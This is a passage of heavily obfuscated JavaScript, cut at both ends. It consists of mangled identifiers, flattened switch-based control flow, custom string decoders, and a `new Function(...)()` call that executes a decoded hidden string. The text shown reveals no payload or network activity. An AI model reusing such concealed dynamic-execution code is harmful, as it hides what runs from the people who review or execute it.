a3X[0x16]]+=wSZa3X[0x5]),JJvJn2[wSZa3X[0x15]][wSZa3X[0x1e]](JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[fTzbNYY+0x110]]]||(JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[0x13]]]=JJvJn2[wSZa3X[0x12]](XE_dW2[wSZa3X[0x13]]))))}return XaGPlWs=!0x0,JJvJn2[wSZa3X[0x15]].join(\"\");case 0xc5:yyteK2(Yb8af6N.KXSCVyv.WihObx9=-0x57,XE_dW2[wSZa3X[0x0]]=wSZa3X[0x1],XE_dW2[wSZa3X[0x13]]=wSZa3X[R9jedMT+0xca],Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x58,wwOIDKh+=0xf4,fTzbNYY+=0xb,V8zsNk+=-0x1a0);break;case Yb8af6N.KXSCVyv.WihObx9+0x5:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=-0xc2,wwOIDKh+=0x14a,fTzbNYY+=0x15a,V8zsNk+=-0x114);break;case Yb8af6N.KXSCVyv.WihObx9+-0x80:case-0x74:yyteK2(Yb8af6N.KXSCVyv.WihObx9=0x9d,Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x20a,wwOIDKh+=-0x1cd,fTzbNYY+=0xfc,V8zsNk+=-0x8e);break}}yyteK2(XaGPlWs=void 0x0,R9jedMT=wwOIDKh(-0xb6,-0x64,0xae,0x131).next().value);if(XaGPlWs){return R9jedMT}})}());function dxW4N7(...JJvJn2){JJvJn2[wSZa3X[0x0]]=wSZa3X[0x1];return typeof R9jedMT!==wSZa3X[0x11]&&R9jedMT?new R9jedMT().decode(new wwOIDKh(JJvJn2[wSZa3X[0x3]])):typeof fTzbNYY!==wSZa3X[0x11]&&fTzbNYY?fTzbNYY.from(JJvJn2[wSZa3X[0x3]]).toString(\"utf-8\"):Yb8af6N(JJvJn2[wSZa3X[0x3]])}jm8vGT6=wVGJmfK();function wVGJmfK(){var XaGPlWs,R9jedMT,wwOIDKh,fTzbNYY;yyteK2(yEW3GQ(V8zsNk),yEW3GQ(lSx6gJ));function lSx6gJ(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ={za2oAn:{}}){while(wwOIDKh+fTzbNYY!==-0xed)with(lSx6gJ.tNdCXD||lSx6gJ)switch(wwOIDKh+fTzbNYY){case fTzbNYY!=-0x14f&&fTzbNYY- -0xec:yyteK2([lSx6gJ.za2oAn.QtPzKuN,lSx6gJ.za2oAn.Wm4aWYo,lSx6gJ.za2oAn.Ima54J5]=[-0xc1,-0x31,0x72],XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[wSZa3X[wwOIDKh+-0xe4]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[wwOIDKh+-0xe3]])&wSZa3X[0xc]),lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=-0x8b,fTzbNYY+=0x11b);break;case wwOIDKh!=0xe2&&wwOIDKh-0x14f:case-0x3e:[lSx6gJ.za2oAn.QtPzKuN,lSx6gJ.za2oAn.Wm4aWYo,lSx6gJ.za2oAn.Ima54J5]=[-0x71,-0xa6,0x3f];return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[0x10]]);case wwOIDKh- -0x2d:yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0xc9,fTzbNYY+=0x19);break;case lSx6gJ.za2oAn.QtPzKuN+-0x7a:case 0xee:case-0x16:yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=-0x6d,fTzbNYY+=0xaf);break;case 0xcf:case wwOIDKh!=0x61&&wwOIDKh- -0x46:yyteK2(XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[wSZa3X[wwOIDKh+-0x27]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc]),lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0x32);break;case-0x35:yyteK2([lSx6gJ.za2oAn.QtPzKuN,lSx6gJ.za2oAn.Wm4aWYo,lSx6gJ.za2oAn.Ima54J5]=[0x1d,0xee,-0x14],XaGPlWs[wSZa3X[wwOIDKh+0xbb]]=wSZa3X[wwOIDKh+0xbc],XaGPlWs[wSZa3X[0x13]]=\"uCLGQIHad9R`5vwe/gl]FfUxN^}>j1yhBqz@!2ZD8oOM+EW#A\\\"=&KX04(<[J*?|.,m7S~bcnP$V6_iTspk:%)tr3{Y;\",XaGPlWs[wSZa3X[0x1f]]=\"\"+(XaGPlWs[wSZa3X[wwOIDKh+0xbe]]||\"\"),XaGPlWs[wSZa3X[wwOIDKh+0xc0]]=XaGPlWs[wSZa3X[0x1f]].length,lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0xfc,fTzbNYY+=-0x2);break;case fTzbNYY- -0xe2:case-0x32:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[wwOIDKh+-0xd2]]);case fTzbNYY- -0x41:case-0xe7:case-0x64:yyteK2(XaGPlWs[wSZa3X[0x10]]=[],XaGPlWs[wSZa3X[wwOIDKh+-0x39]]=wSZa3X[wwOIDKh+-0x3e],lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=-0x99,fTzbNYY+=-0x47);break;case lSx6gJ.za2oAn.Ima54J5+0xbb:case 0x51:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[0x10]]);case 0xce:case wwOIDKh- -0x3d:yyteK2(XaGPlWs[wSZa3X[wwOIDKh+0x61]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[wwOIDKh+0x59]);for(XaGPlWs[wSZa3X[0x20]]=wSZa3X[wwOIDKh+0x5b];XaGPlWs[wSZa3X[wwOIDKh+0x78]]<XaGPlWs[wSZa3X[wwOIDKh+0x5d]];XaGPlWs[wSZa3X[wwOIDKh+0x78]]++){XaGPlWs[wSZa3X[wwOIDKh+0x79]]=XaGPlWs[wSZa3X[wwOIDKh+0x6b]].indexOf(XaGPlWs[wSZa3X[0x1f]][XaGPlWs[wSZa3X[0x20]]]);if(XaGPlWs[wSZa3X[0x21]]===-wSZa3X[wwOIDKh+0x59])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[wwOIDKh+0x5b]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x21]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[wwOIDKh+0x79]]*wSZa3X[wwOIDKh+0x6a],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[wwOIDKh+0x5f]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[wwOIDKh+0x5f]]&wSZa3X[0x22])>wSZa3X[wwOIDKh+0x7b]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[wwOIDKh+0x68]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[wwOIDKh+0x60]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[wwOIDKh+0x63])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0x87,fTzbNYY+=0x9);break}else{yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0xb9,fTzbNYY+=0x9);break}default:yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,fTzbNYY+=0x4d);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0xbb,0x86).next().value);if(R9jedMT){return wwOIDKh}}function V8zsNk(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,V8zsNk={IxuNSo:{}}){while(wwOIDKh+fTzbNYY!==0x8b)with(V8zsNk.hDSxB0||V8zsNk)switch(wwOIDKh+fTzbNYY){case 0x97:default:yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x222,fTzbNYY+=0x234);break;case-0x5b:case fTzbNYY- -0x68:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+-0x65]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[wwOIDKh+-0x65]]]);case V8zsNk.IxuNSo.YBkGP9+-0x48:yyteK2([V8zsNk.IxuNSo.gE1QlL4,V8zsNk.IxuNSo.YBkGP9]=[0x16,0x54],V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x182,fTzbNYY+=0x61);break;case 0x3d:case wwOIDKh-0xa1:case-0x14:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case V8zsNk.IxuNSo.gE1QlL4+-0x10c:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+0x1bc]]];case fTzbNYY-0x60:case 0x45:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case fTzbNYY!=0x73&&fTzbNYY-0x37:yyteK2(V8zsNk.hDSxB0=V8zsNk.VBMFRJn,wwOIDKh+=0x3a,fTzbNYY+=-0x86);break;case fTzbNYY- -0x3:yyteK2([V8zsNk.IxuNSo.gE1QlL4,V8zsNk.IxuNSo.YBkGP9]=[0x27,0x84],XaGPlWs[wSZa3X[wwOIDKh+-0x3]]=wSZa3X[wwOIDKh+-0x2]);if(typeof JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+0x0]]]===wSZa3X[0x11]){yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x63,fTzbNYY+=0xc5);break}else{yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x1bc,fTzbNYY+=0x199);break}case fTzbNYY- -0x83:XaGPlWs[wSZa3X[0x0]]=wSZa3X[wwOIDKh+-0x82];if(typeof JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+-0x80]]]===wSZa3X[wwOIDKh+-0x72]){yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0xe3,fTzbNYY+=0x160);break}else{yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x23c,fTzbNYY+=0x234);break}}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(0x3,-0xc5).next().value);if(R9jedMT){return wwOIDKh}}yyteK2(XaGPlWs=[function(){return globalThis},function(){return RDO1ds[\"xJ3Chef\"]},function(){return window},function(){yEW3GQ(XaGPlWs);function XaGPlWs(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk={aBDjcj:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ!==0x5f)with(V8zsNk.JlAGrk||V8zsNk)switch(wwOIDKh+fTzbNYY+lSx6gJ){case 0xa8:case-0x8c:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0x50,fTzbNYY+=0x3d,lSx6gJ+=-0x12);break;case 0x69:case-0xcc:case V8zsNk.aBDjcj.RVh06Wv+0x172:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[fTzbNYY+-0xf]]);case wwOIDKh- -0x1c:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x70,lSx6gJ+=-0xe6);break;case lSx6gJ-0x1a3:case-0xc9:case 0x79:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0xaa,fTzbNYY+=0x10a,lSx6gJ+=-0x16b);break;case wwOIDKh-0x9f:case 0x72:yyteK2(XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[-wSZa3X[0x26]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc]),V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x91,fTzbNYY+=0xf,lSx6gJ+=0x10f);break;case 0xa9:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x162,lSx6gJ+=0x2d);break;case fTzbNYY-0x29:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[wwOIDKh+0x7c]]);case wwOIDKh-0x1a8:yyteK2(XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[-wSZa3X[0x26]]|XaGPlWs[wSZa3X[wwOIDKh+-0xa7]]<<XaGPlWs[wSZa3X[fTzbNYY+-0x78]])&wSZa3X[0xc]),V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0xb1,fTzbNYY+=-0x62,lSx6gJ+=0x289);break;case-0x39:case-0xe2:case V8zsNk.aBDjcj.JhtV_3z+-0x60:XaGPlWs[wSZa3X[wwOIDKh+0x10b]]=-wSZa3X[0x1];for(XaGPlWs[wSZa3X[wwOIDKh+0x10f]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[fTzbNYY+0x17]].indexOf(XaGPlWs[wSZa3X[0xf]][XaGPlWs[wSZa3X[wwOIDKh+0x10f]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[wwOIDKh+0x105])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[fTzbNYY+-0x9]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[fTzbNYY+-0xa]]*wSZa3X[0x12],XaGPlWs[-wSZa3X[0x26]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[fTzbNYY+-0x7]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[wwOIDKh+0x126])>wSZa3X[fTzbNYY+0x13]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x10]].push(XaGPlWs[-wSZa3X[fTzbNYY+0x16]]&wSZa3X[0xc]),XaGPlWs[-wSZa3X[0x26]]>>=wSZa3X[fTzbNYY+-0x5],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[fTzbNYY+-0x9]]=-wSZa3X[wwOIDKh+0x105]}}if(XaGPlWs[wSZa3X[fTzbNYY+-0x9]]>-wSZa3X[fTzbNYY+-0xf]){yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0x192,lSx6gJ+=-0x103);break}else{yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0x101,fTzbNYY+=0xf,lSx6gJ+=0xc);break}case 0xdf:default:yyteK2(XaGPlWs[wSZa3X[0x10]]=[],XaGPlWs[-wSZa3X[0x26]]=wSZa3X[0x3],XaGPlWs[wSZa3X[wwOIDKh+0x10d]]=wSZa3X[wwOIDKh+0x107],V8zsNk.JlAGrk=V8zsNk.aBDjcj,fTzbNYY+=0x27,lSx6gJ+=-0x153);break;case 0xd6:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x2a4,fTzbNYY+=0x16,lSx6gJ+=0x244);break;case-0x81:yyteK2(XaGPlWs[wSZa3X[fTzbNYY+0x26]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[fTzbNYY+0x1c]]=XaGPlWs[wSZa3X[wwOIDKh+0x113]].length,V8zsNk.JlAGrk=V8zsNk.aBDjcj,lSx6gJ+=0x10d);break;case-0x85:yyteK2([V8zsNk.aBDjcj.CNJlcT,V8zsNk.aBDjcj.RVh06Wv,V8zsNk.aBDjcj.JhtV_3z]=[-0x2a,-0xf6,-0x40],XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[wwOIDKh+0x29]]=\"&}~:5{_z@%[,8*dBRtfSsouXb.QGhYy|wM0^x74+a$iHNIe=m\\\"AD?(Lv;9grZVE2`K1nPCFJkUW<3#jc>Tlqp]!6)O/\",V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x102,fTzbNYY+=-0x52,lSx6gJ+=0x158);break;case V8zsNk.aBDjcj.CNJlcT+-0x9d:yyteK2([V8zsNk.aBDjcj.CNJlcT,V8zsNk.aBDjcj.RVh06Wv,V8zsNk.aBDjcj.JhtV_3z]=[-0x80,-0x2f,0xa6],XaGPlWs[wSZa3X[wwOIDKh+0x7c]]=[],XaGPlWs[-wSZa3X[0x26]]=wSZa3X[wwOIDKh+0x6f],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x98,fTzbNYY+=0x139,lSx6gJ+=-0x7a);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x2,0x3b,-0xbe).next().value);if(R9jedMT){return wwOIDKh}}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}return new Function(R9jedMT(wSZa3X[0xa4]))()}],R9jedMT=void 0x0,wwOIDKh=[]);try{yEW3GQ(jm8vGT6);function Yb8af6N(XaGPlWs){var R9jedMT=\"5>*^_uTz!y:GjbNJX+L#)Dv\\\"FU1t&7B@aK;]MfcY,%.g[Iw$Sm4xdo/<8nHPrWZ36R~|VEk`hQ{qp9Ai0(l?=2Cs}eO\",wwOIDKh,lSx6gJ,V8zsNk,Yb8af6N,jm8vGT6,IMJy16x,uVco5P;yyteK2(wwOIDKh=\"\"+(XaGPlWs||\"\"),lSx6gJ=wwOIDKh.length,V8zsNk=[],Yb8af6N=wSZa3X[0x3],jm8vGT6=wSZa3X[0x3],IMJy16x=-wSZa3X[0x1]);for(uVco5P=wSZa3X[0x3];uVco5P<lSx6gJ;uVco5P++){var di0xjFY=R9jedMT.indexOf(wwOIDKh[uVco5P]);if(di0xjFY===-wSZa3X[0x1])continue;if(IMJy16x<wSZa3X[0x3]){IMJy16x=di0xjFY}else{yyteK2(IMJy16x+=di0xjFY*wSZa3X[0x12],Yb8af6N|=IMJy16x<<jm8vGT6,jm8vGT6+=(IMJy16x&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(V8zsNk.push(Yb8af6N&wSZa3X[0xc]),Yb8af6N>>=wSZa3X[0xb],jm8vGT6-=wSZa3X[0xb])}while(jm8vGT6>wSZa3X[0x1c]);IMJy16x=-wSZa3X[0x1]}}if(IMJy16x>-wSZa3X[0x1]){V8zsNk.push((Yb8af6N|IMJy16x<<jm8vGT6)&wSZa3X[0xc])}return dxW4N7(V8zsNk)}function jm8vGT6(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=Yb8af6N(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}yyteK2(R9jedMT=Object,wwOIDKh[jm8vGT6(0x71)](\"\"[jm8vGT6(0x72)+jm8vGT6(0x73)][jm8vGT6(0x74)][jm8vGT6(0x75)]))}catch(IMJy16x){}VPv9Dh:for(fTzbNYY=wSZa3X[0x3];fTzbNYY<XaGPlWs[V8zsNk(0x76)];fTzbNYY++)try{var uVco5P;yEW3GQ(di0xjFY);function di0xjFY(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\";B_Jvr|*>n{Wt`XDuR2q@IAGTSwF(MsY)3d^NPgOm=UE[j9.Kzx6%a1i5$?:Cbh<&}oVl4py,/#H07]8LQZ!\\\"f+c~ke\",XaGPlWs[wSZa3X[0x28]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[wSZa3X[0x28]].length,XaGPlWs[wSZa3X[0x23]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0x29]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x29]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[wSZa3X[0x29]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[wSZa3X[0x28]][XaGPlWs[wSZa3X[0x29]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x23]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x23]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x23]])}function RnWZAf(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=di0xjFY(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}R9jedMT=XaGPlWs[fTzbNYY]();for(uVco5P=wSZa3X[0x3];uVco5P<wwOIDKh[RnWZAf(0x77)];uVco5P++)if(typeof R9jedMT[wwOIDKh[uVco5P]]===RnWZAf(0x78))continue VPv9Dh;return R9jedMT}catch(IMJy16x){}return R9jedMT||this}function bDvS8C(XaGPlWs){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\"i2uMGZN%|C_}YpvE,()=L3K5BtSzn<ewlU?s:x*P#c@To^j+RO7[60.1JQD4b!Xm;hk9IH>r&F/VAWa\\\"dq]gy`8${~f\",XaGPlWs[wSZa3X[0x2a]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x5]]=XaGPlWs[wSZa3X[0x2a]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[wSZa3X[0x2b]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[wSZa3X[0x2a]][XaGPlWs[wSZa3X[0xb]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x2b]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[wSZa3X[0x2b]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x2b]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[wSZa3X[0x2b]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x16]])}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}switch(XaGPlWs){case wwOIDKh(0x79):return jm8vGT6[wwOIDKh(0x7a)];case wwOIDKh(0x7b):return jm8vGT6[wwOIDKh(wSZa3X[0x43])];case wwOIDKh(wSZa3X[0xb8]):return jm8vGT6[wwOIDKh(0x7e)];case wwOIDKh(wSZa3X[0x2c]):return jm8vGT6[wwOIDKh(wSZa3X[0x2d])];case wwOIDKh(0x81)+\"9\":return jm8vGT6[wwOIDKh(wSZa3X[0x17])];case wwOIDKh(wSZa3X[0x30]):return jm8vGT6[wwOIDKh(wSZa3X[0x66])];case wwOIDKh(0x85)+wSZa3X[0x15]:return jm8vGT6[wwOIDKh(0x86)];case wwOIDKh(0x87):return jm8vGT6[wwOIDKh(wSZa3X[0xae])];case wwOIDKh(wSZa3X[0x6e]):return jm8vGT6[wwOIDKh(0x8a)];case wwOIDKh(0x8b):return jm8vGT6[wwOIDKh(wSZa3X[0xe])];case wwOIDKh(0x8d):return jm8vGT6[wwOIDKh(0x8e)+wSZa3X[0x2e]];case wwOIDKh(wSZa3X[0x21]):return jm8vGT6[wwOIDKh(0x90)];case wwOIDKh(wSZa3X[0x6d]):return jm8vGT6[wwOIDKh(0x92)];case wwOIDKh(0x93):return jm8vGT6[wwOIDKh(0x94)];case wwOIDKh(wSZa3X[0x8e]):return jm8vGT6[wwOIDKh(wSZa3X[0x47])+wwOIDKh(0x97)+wSZa3X[0x58]];case wwOIDKh(0x98):return jm8vGT6[wwOIDKh(0x99)];case wwOIDKh(0x9a):return jm8vGT6[wwOIDKh(wSZa3X[0x4e])];case wwOIDKh(0x9c):return jm8vGT6[wwOIDKh(wSZa3X[0x55])+\"L\"];case wwOIDKh(0x9e):return jm8vGT6[wwOIDKh(wSZa3X[0xb4])];case wwOIDKh(0xa0):return jm8vGT6[wwOIDKh(wSZa3X[0x33])];case wwOIDKh(0xa2):return jm8vGT6[wwOIDKh(0xa3)];case wwOIDKh(0xa4):return jm8vGT6[wwOIDKh(0xa5)];case wwOIDKh(0xa6)+wSZa3X[0x2f]:return jm8vGT6[wwOIDKh(wSZa3X[0x68])];case wwOIDKh(wSZa3X[0xc4]):return jm8vGT6[wwOIDKh(0xa9)];case wwOIDKh(wSZa3X[0xa7])+wSZa3X[0x3a]:return jm8vGT6[wwOIDKh(wSZa3X[0x48])];case wwOIDKh(0xac):return jm8vGT6[wwOIDKh(0xad)];case wwOIDKh(wSZa3X[0x80])+\"2\":return jm8vGT6[wwOIDKh(0xaf)+wwOIDKh(0xb0)];case wwOIDKh(wSZa3X[0x54]):return jm8vGT6[wwOIDKh(0xb2)];case wwOIDKh(wSZa3X[0xa6]):return jm8vGT6[wwOIDKh(wSZa3X[0xa8])];case wwOIDKh(wSZa3X[0x8d]):return jm8vGT6[wwOIDKh(0xb6)];case wwOIDKh(0xb7):return jm8vGT6[wwOIDKh(0xb8)];case wwOIDKh(0xb9):return jm8vGT6[wwOIDKh(wSZa3X[0xa3])];case wwOIDKh(0xbb):return jm8vGT6[wwOIDKh(0xbc)];case wwOIDKh(wSZa3X[0x32]):return jm8vGT6[wwOIDKh(0xbe)+wSZa3X[0x2e]];case wwOIDKh(0xbf):return jm8vGT6[wwOIDKh(wSZa3X[0x73])];case wwOIDKh(0xc1):return jm8vGT6[wwOIDKh(wSZa3X[0x40])];case wwOIDKh(0xc3)+wSZa3X[0xb6]:return jm8vGT6[wwOIDKh(0xc4)];case wwOIDKh(0xc5):return 